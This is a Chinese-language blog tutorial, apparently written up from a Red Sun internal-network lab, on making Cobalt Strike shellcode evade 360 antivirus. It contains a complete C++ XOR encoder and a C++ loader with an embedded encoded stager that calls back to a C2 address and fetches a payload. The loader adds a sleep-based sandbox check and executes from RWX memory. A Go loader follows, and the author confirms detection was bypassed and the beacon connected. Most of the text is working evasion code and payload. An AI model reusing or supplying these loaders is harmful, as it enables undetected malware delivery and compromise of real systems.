背景
最近在打红日内网靶场时,有360杀毒软件,就研究了一下shellcode免杀,学习了GO,C++两种语言的shellcode免杀
C++
C++ 使用xor加密shellcode
xor加密shellcode 代码:
#include <windows.h>
#include <iostream>
#include <time.h>
#include <stdio.h>
#pragma comment (lib, "winmm.lib")
void startShellCode()
{
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x32\x2e\x73\x6c\x69\x6d\x2e\x6d\x69\x6e\x2e\x6a\x73\x00\x56\xa3\x40\x3c\x60\xb8\xdd\x60\x71\x2c\x27\xd1\x98\x75\x74\x37\x02\xe4\x8c\x12\x15\x76\xf9\xfa\x6d\x84\x8b\x5f\xb5\x14\x80\x67\x1d\x65\xde\x6e\xef\x65\x0b\xb6\x97\x4e\x4b\xf5\x56\x05\x20\xa0\x8b\xab\x55\x0b\x7b\x00\x41\x63\x63\x65\x70\x74\x3a\x20\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x68\x74\x6d\x6c\x2b\x78\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x6d\x6c\x3b\x71\x3d\x30\x2e\x39\x2c\x2a\x2f\x2a\x3b\x71\x3d\x30\x2e\x38\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x55\x53\x2c\x65\x6e\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x52\x65\x66\x65\x72\x65\x72\x3a\x20\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x64\x65\x2e\x6a\x71\x75\x65\x72\x79\x2e\x63\x6f\x6d\x2f\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x2c\x20\x64\x65\x66\x6c\x61\x74\x65\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x33\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x0d\x0a\x00\x8d\xf2\x12\x9e\xfd\xfd\x2f\x49\xd5\x3c\x6f\xc5\x59\x15\x0d\x2c\xa2\xd9\xdb\x37\x0b\xb2\xd1\x30\x33\x60\x9d\x15\xe9\x2e\x8b\x22\x91\x5f\x93\x44\x4a\x27\x21\x74\x6e\xf3\x3d\x88\xf3\xea\xef\xa8\x5c\x6d\x28\x46\x67\xac\xf2\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\xaf\x0f\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x37\x38\x2e\x31\x33\x36\x00\x05\xf5\xe1\x00";
BYTE key[] = {
'a','c','t','i','v','e','m','q','\0' };
int keyLength = 8;
int cpt = 0;
for (int i = 0; i < sizeof(shellcode); i++)
{
shellcode[i] = shellcode[i] ^ key[cpt];
printf("\\x%02x", shellcode[i]);
cpt = cpt + 1;
if (cpt == keyLength)
cpt = 0;
}
}
int main(int argc, char** argv) {
startShellCode();
}
使用Cobalt Strike 生成shellcode 代码

这里的C是指生成C语言的payload。然后点击Generate生成,我们看看生成的文件内容

复制选中的shellcode代码,放入上面C++ xor加密shellcode代码,并运行

将生成的xor编码的shellcode 放入shellcode加载器
c++ shellcode加载器
shellcode加载器
#include <windows.h>
#include <iostream>
#include <time.h>
#include <stdio.h>
#pragma comment (lib, "winmm.lib")
void startShellCode()
{
unsigned char shellcode[] = "\x9d\x2b\xf7\x8d\x86\x8d\xa5\x71\x61\x63\x35\x38\x37\x35\x3f\x20\x37\x2b\x45\xbb\x13\x2d\xe6\x23\x01\x2b\xff\x3b\x6e\x2d\xe6\x23\x41\x2b\xff\x1b\x26\x2d\x62\xc6\x2b\x29\x39\x58\xbf\x2d\x5c\xb1\xcd\x5f\x15\x15\x74\x49\x4d\x30\xa0\xaa\x79\x28\x77\xa4\x8f\x9c\x33\x22\x25\x21\xfd\x37\x4d\xfa\x23\x5f\x3c\x68\xa6\x03\xec\x09\x79\x68\x76\x1c\x04\xee\xed\xf9\x61\x63\x74\x21\xf3\xa5\x19\x16\x29\x62\xa4\x39\xfd\x2d\x75\x35\xea\x23\x54\x20\x77\xb5\x8e\x27\x29\x9c\xbd\x28\xfd\x51\xe5\x39\x60\xb5\x39\x58\xbf\x2d\x5c\xb1\xcd\x22\xb5\xa0\x7b\x24\x6c\xb0\x59\x83\x01\x98\x3a\x66\x21\x55\x69\x26\x4d\xb8\x03\xbd\x35\x35\xea\x23\x50\x20\x77\xb5\x0b\x30\xea\x6f\x3c\x2d\xfd\x25\x71\x38\x60\xb3\x35\xe2\x72\xed\x25\x70\xb1\x22\x2c\x28\x2e\x3b\x34\x2b\x20\x3b\x35\x30\x37\x3f\x25\xf2\x8d\x43\x35\x3b\x89\x85\x35\x30\x38\x39\x3c\xe2\x64\x8c\x22\x8e\x9e\x9c\x29\x03\x76\x2c\xd3\x06\x08\x0d\x1d\x07\x13\x11\x6d\x30\x37\x2a\xfd\x8f\x3a\xec\x9c\x30\xdb\x2f\x03\x4f\x71\x9a\xb8\x39\x50\xaa\x3c\x58\xa4\x28\x5c\xb1\x2c\x52\xbd\x28\x26\x24\x3d\x30\xdb\x59\x22\x10\xd1\x9a\xb8\x9a\x12\x39\x3c\xe0\xb7\x24\xd5\x21\x61\x63\x74\x24\x47\xac\x2c\x20\x20\x32\x1e\x6a\x37\x34\x2c\xcb\x36\xea\xeb\xaf\x89\xb0\x86\x28\x3a\x2b\xfd\xa8\x3e\x54\xbf\x38\xe8\xbb\x39\x58\xbf\x37\x05\x71\x63\x23\xf0\x3b\x24\x24\xd7\x9a\x34\x4d\x4f\x96\xa3\x2d\xe4\xb7\x29\xe0\xb7\x39\x1c\x6f\x32\x39\xe8\x92\x3c\xe0\xac\x2c\xaa\xb1\x9e\x9c\x8b\x96\x3b\x54\xa4\x23\x33\x22\xce\x44\x70\x7d\x16\x8e\xb4\xe6\xb4\x66\xf3\xf8\x6c\x71\x61\x2b\x8b\xa6\x79\xe1\xe1\x70\x61\x63\x9f\xba\x9f\x81\x6c\x71\x61\x8b\xd6\x96\x89\x9a\x42\x1b\x10\x16\x11\x1b\x0f\x48\x5e\x5f\x52\x4d\x46\x47\x05\x09\x04\x1c\x4f\x0e\x1d\x07\x58\x0f\x1e\x71\x37\xc0\x34\x55\x16\xdd\xb0\x11\x10\x4f\x53\xb8\xee\x10\x19\x46\x63\x87\xf8\x7b\x63\x13\x94\x8b\x0c\xe7\xff\x36\xc3\x71\xed\x16\x7c\x06\xaa\x07\x99\x00\x66\xc7\xf6\x2d\x3f\x9c\x20\x60\x4d\xd1\xea\xc8\x21\x62\x0d\x65\x2c\x12\x02\x06\x04\x1d\x4c\x45\x19\x14\x19\x17\x5b\x01\x02\x08\x01\x5d\x00\x13\x04\x05\x1f\x06\x0c\x05\x08\x0c\x1a\x46\x0e\x0d\x19\x1c\x0d\x48\x0c\x04\x1a\x49\x0c\x01\x11\x0f\x1d\x0a\x17\x11\x04\x1e\x0f\x4c\x0c\x04\x1a\x5e\x1c\x4c\x51\x4d\x4d\x45\x5c\x4a\x47\x4a\x10\x5e\x44\x47\x4e\x68\x67\x30\x02\x00\x11\x19\x02\x48\x21\x10\x0f\x04\x01\x08\x11\x00\x57\x51\x04\x0d\x59\x3c\x25\x49\x08\x1f\x5a\x12\x49\x59\x58\x50\x60\x7b\x33\x06\x12\x0c\x04\x00\x1f\x4b\x41\x0b\x00\x1d\x06\x5f\x42\x5e\x02\x0c\x10\x0c\x58\x0f\x1c\x04\x04\x11\x0d\x47\x15\x0a\x00\x5e\x6c\x69\x35\x0a\x15\x00\x1d\x05\x4c\x26\x1a\x0a\x19\x01\x04\x1f\x06\x59\x54\x0e\x0c\x0c\x1d\x5d\x41\x07\x11\x0f\x1a\x04\x19\x14\x6c\x69\x21\x1a\x13\x17\x40\x30\x06\x06\x1a\x1d\x4c\x45\x20\x1e\x1b\x0a\x18\x05\x17\x4a\x58\x5f\x51\x43\x5c\x3e\x1f\x0b\x09\x1e\x16\x10\x54\x27\x22\x45\x5b\x5f\x52\x58\x54\x3d\x04\x0c\x09\x14\x0f\x17\x5b\x5e\x58\x55\x56\x51\x13\x15\x4e\x58\x47\x4b\x5d\x58\x41\x0f\x1d\x02\x13\x45\x2a\x14\x02\x08\x1b\x64\x7c\x65\xe0\x83\x73\xfd\x89\x94\x59\x2c\xb8\x4d\x0e\xa6\x2d\x7c\x7b\x49\xcf\xa8\xba\x54\x7f\xdb\xa7\x55\x5e\x11\xfc\x76\x9d\x47\xfd\x47\xfc\x2e\xf2\x27\x3e\x4e\x57\x11\x03\x82\x5c\xeb\x87\x83\x99\xcd\x31\x1c\x49\x25\x13\xc5\x84\x65\x2c\xcf\x91\xd6\xd6\x3f\x89\xb0\x25\x40\xa8\xd9\x74\x69\x36\x65\x2c\xc9\x61\x73\x74\x69\x37\xdc\x2d\x71\x61\x63\x35\xd3\x2e\xc1\x3e\x94\x9e\xb6\x3c\xfa\x25\x36\x25\xf8\x86\x2b\xfd\x98\x3e\xec\xb7\x30\xd9\x63\x54\x69\x76\x2c\xe4\x88\x20\xd9\x66\xff\xff\x87\x92\xa4\x29\xe0\xb0\x49\xf3\xa5\x19\xc7\x07\xe8\x73\x21\x77\xa6\xe8\xb1\x14\xb4\x2c\x31\x2e\x2d\x68\xde\x6e\x63\x74\x39\xb5\x8d\xf2\x8c\x9e\x9c\x45\x50\x44\x4b\x5c\x47\x59\x4d\x43\x51\x58\x54\x5e\x47\x61\x66\x81\x88\x76\x65";
BYTE key[] = {
'a','c','t','i','v','e','m','q','\0' };
int keyLength = 8;
int cpt = 0;
for (int i = 0; i < sizeof(shellcode); i++)
{
shellcode[i] = shellcode[i] ^ key[cpt];
cpt = cpt + 1;
if (cpt == keyLength)
cpt = 0;
}
void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof(shellcode));
((void(*)())exec)();
}
int main(int argc, char** argv) {
DWORD mesure1;
DWORD mesure2;
mesure1 = GetTickCount();
Sleep(8000);
mesure2 = GetTickCount();
printf("%d\n", mesure1);
printf("%d\n", mesure2);
if ((mesure2 >= (mesure1 + 7950)) && (mesure2 <= (mesure1 + 8020)))
{
startShellCode();
}
}

编译exe,注意运行库要选择MTd

使用360查杀功能扫描,没有报毒

运行木马,360也没有拦截


有个情况,就是程序拦截下面功能,但是不影响上线CS

GO
shellcode加载器
地址:https://github.com/wei930630/go-shellcode-launcher
使用了大佬的现成代码
package main
import (
"io/ioutil"
"os"
"syscall"
"unsafe"
"strings"
"encoding/hex"
)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40
)
var (
kernel32 = syscall.MustLoadDLL("kernel32.dll")
ntdll = syscall.MustLoadDLL("ntdll.dll")
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)
func checkErr(err error) {
if err != nil {
if err.Error() != "The operation completed successfully." {
println(err.Error())
os.Exit(1)
}
}
}
func main() {
//var shellcodes string
var shellcode []byte
if fileObj, err := os.Open("1.txt"); err == nil {
//第二个参数为放shellcode的txt文件名
defer fileObj.Close()
if contents, err := ioutil.ReadAll(fileObj); err == nil {
shellcodes := strings.ReplaceAll(string(contents), "\n", "")
shellcodes = strings.ReplaceAll(string(shellcodes), "\\x", "")
shellcode, _ = hex.DecodeString(shellcodes)
}
}
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if addr == 0 {
checkErr(err)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
checkErr(err)
syscall.Syscall(addr, 0, 0, 0, 0)
}
使用Cobalt Strike 生成shellcode 代码

将选中的shellcode 代码,复制到新1.txt文件中

将上面的shellcode加载器编译为exe文件
go build av.go

将编译后的av.exe 和 1.txt 文件放入测试机


执行运行,成功上线 Cobalt Strike
格式: av.exe 1.txt